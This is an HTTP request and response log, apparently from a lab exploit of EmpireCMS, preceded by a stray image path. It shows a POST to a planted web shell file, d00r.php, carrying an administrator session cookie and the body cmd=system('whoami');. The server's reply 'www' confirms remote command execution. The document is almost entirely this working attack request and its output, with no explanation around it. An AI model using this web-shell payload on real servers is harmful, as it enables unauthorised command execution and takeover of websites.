 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlog
intime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkeml
oginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecm
sckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1
653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27whoami%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:43:20 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
www